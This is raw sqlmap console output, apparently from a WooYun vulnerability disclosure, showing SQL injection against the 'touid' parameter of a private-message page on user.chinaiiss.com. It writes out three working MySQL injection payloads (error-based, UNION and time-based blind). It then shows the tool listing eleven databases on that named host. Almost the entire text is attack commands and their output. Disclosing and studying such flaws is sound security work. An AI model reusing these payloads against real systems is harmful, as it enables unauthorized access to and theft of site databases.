 [20:06:06] [WARNING] automatically patching output having last char trimmed
GET parameter 'touid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 61 HTTP(s) requ
ests:
---
Place: GET
Parameter: touid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: do=pm&type=makepm&touid=256427' AND (SELECT 4576 FROM(SELECT COUNT(
*),CONCAT(0x7176706171,(SELECT (CASE WHEN (4576=4576) THEN 1 ELSE 0 END)),0x7176
6a7971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND 'vlRM'='vlRM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: do=pm&type=makepm&touid=-8613' UNION ALL SELECT CONCAT(0x7176706171
,0x624f4c674d6a52506f69,0x71766a7971),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: do=pm&type=makepm&touid=256427' AND SLEEP(5) AND 'wWXk'='wWXk
---
[20:06:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0
[20:06:48] [INFO] fetching database names
[20:06:48] [INFO] the SQL query used returns 11 entries
[20:06:49] [INFO] retrieved: information_schema
[20:06:49] [INFO] retrieved: discuz
[20:06:49] [INFO] retrieved: discuzx
[20:06:49] [INFO] retrieved: fxtiyu
[20:06:49] [INFO] retrieved: mysql
[20:06:49] [INFO] retrieved: performance_schema
[20:06:50] [INFO] retrieved: sportchina
[20:06:50] [INFO] retrieved: test
[20:06:50] [INFO] retrieved: tipask
[20:06:50] [INFO] retrieved: ucenter
[20:06:50] [INFO] retrieved: war
available databases [11]:
[*] discuz
[*] discuzx
[*] fxtiyu
[*] information_schema
[*] mysql
[*] performance_schema
[*] sportchina
[*] test
[*] tipask
[*] ucenter
[*] war
[20:06:50] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\user.chinaiiss.com'
[*] shutting down at 20:06:50
www.wooyun.org